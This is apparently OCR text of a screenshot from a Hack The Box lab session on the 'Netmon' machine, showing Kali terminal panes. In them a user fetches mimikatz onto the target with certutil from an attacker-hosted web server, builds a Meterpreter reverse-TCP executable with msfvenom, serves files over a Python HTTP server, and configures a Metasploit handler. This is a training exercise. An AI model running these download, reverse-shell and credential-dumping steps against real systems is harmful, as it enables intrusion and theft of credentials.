 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:59
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ certutil.exe -urlcache -f http://10.10.14.11/mimikatz.exe mimikatz.exe
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.14.11 lport=445 -f ex
e > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Tools 85x18
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i mimikatz
-rwxr-x--- 1 kali kali 3625062 Feb 11 2023 Invoke-MimikatzEX.ps1
-rwxr-x--- 1 kali kali 3625037 Feb 11 2023 Invoke-Mimikatz.ps1
-rwxr-x--- 1 kali kali 681971 Feb 11 2023 Invoke-MimikatzWDigestDowngrade.ps1
-rw-r--r-- 1 kali kali 1250056 Jul 2 03:22 mimikatz.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 07:57:20] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 07:57:23] "GET /mimikatz.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
Logon Server: N/A
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB3199986
[02]: KB3200970
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.152
[02]: fe80::c4f7:fd9:ec9f:6285
[03]: dead:beef::c4f7:fd9:ec9f:6285
[04]: dead:beef::228
Hyper-V Requirements: A hypervisor has been detected. Features required for Hype
r-V will not be displayed.
C:\temp>[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.152,50234)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 373516 bytes 22729108 (21.6 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use windows/x64/meterpreter_reverse_tcp
msf6 payload(windows/x64/meterpreter_reverse_tcp) > set lhost tun0
lhost => 10.10.14.11
msf6 payload(windows/x64/meterpreter_reverse_tcp) > set lport 445
lport => 445
msf6 payload(windows/x64/meterpreter_reverse_tcp) > run
[-] Unknown command: run
msf6 payload(windows/x64/meterpreter_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) >
Right Ctrl